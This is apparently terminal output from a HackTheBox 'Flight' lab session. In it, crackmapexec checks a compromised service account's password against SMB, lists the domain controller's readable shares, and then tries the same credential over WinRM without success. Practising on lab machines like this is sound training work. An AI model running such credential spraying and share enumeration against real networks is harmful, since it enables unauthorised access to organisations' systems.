 ┌──(kali㉿kali)-[~/htb-labs/Flight]
└─$ crackmapexec smb IP -u svc_apache -p 'S@Ss!K@*t13' --shares
SMB         IP              445    G0               [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB         IP              445    G0               [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB         IP              445    G0               [+] Enumerated shares
SMB         IP              445    G0               Share           Permissions     Remark
SMB         IP              445    G0               -----           -----------     ------
SMB         IP              445    G0               ADMIN$                          Remote
Admin
SMB         IP              445    G0               C$                              Default
 share
SMB         IP              445    G0               IPC$            READ            Remote
IPC
SMB         IP              445    G0               NETLOGON        READ            Logon s
erver share
SMB         IP              445    G0               Shared          READ
SMB         IP              445    G0               SYSVOL          READ            Logon s
erver share
SMB         IP              445    G0               Users           READ
SMB         IP              445    G0               Web             READ
┌──(kali㉿kali)-[~/htb-labs/Flight]
└─$ crackmapexec winrm IP -u svc_apache -p 'S@Ss!K@*t13'
SMB         IP              5985   G0               [*] Windows 10 / Server 2019 Build 1776
3 (name:G0) (domain:flight.htb)
HTTP        IP              5985   G0               [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   G0               [-] flight.htb\svc_apache:S@Ss!K@*t13